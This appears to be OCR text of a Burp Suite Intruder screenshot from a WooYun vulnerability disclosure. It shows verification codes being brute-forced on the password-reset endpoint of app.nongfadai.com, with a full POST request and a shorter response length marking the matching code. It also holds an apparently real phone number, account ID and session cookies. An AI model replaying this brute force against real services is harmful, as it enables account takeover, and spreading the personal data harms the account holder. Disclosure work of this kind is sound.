 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
233 9767 200 259
0 200 305 baseline request
1 9999 200 305
2 9998 200 305
3 9997 200 305
4 9996 200 305
5 9995 200 305
6 9994 200 305
7 9993 200 305
8 9992 200 305
9 9991 200 305
Request Response
Raw Params Headers Hex
POST https://app.nongfadai.com/json/resetPassword.htm HTTP/1.1
Content-Length: 138
Content-Type: application/x-www-form-urlencoded
Host: app.nongfadai.com
Connection: close
User-Agent: Mozilla/5.0 (Linux; U; Android 4.3; zh-cn; wooyun Build/JLS36G) AppleWebKit/533.1 (KHTML, like Gecko) Version/4.0 Mobile Safari/533.1
Cookie: 136a3d03-9748-4f83-a54f-9b2a93f979a0=52b1c242-a9b8-4562-87ef-8b64da810055; SERVERID=09553f33c1624e11db3a45a4865700bc|1444472874|1444472262
Cookie2: $Version=1
Accept-Encoding: gzip
accountId=12133&phone=15563026865&passwordFirst=4297f44b13955235245b2497399d7a93&passwordSecond=4297f44b13955235245b2497399d7a93&code=9767
www.wooyun.org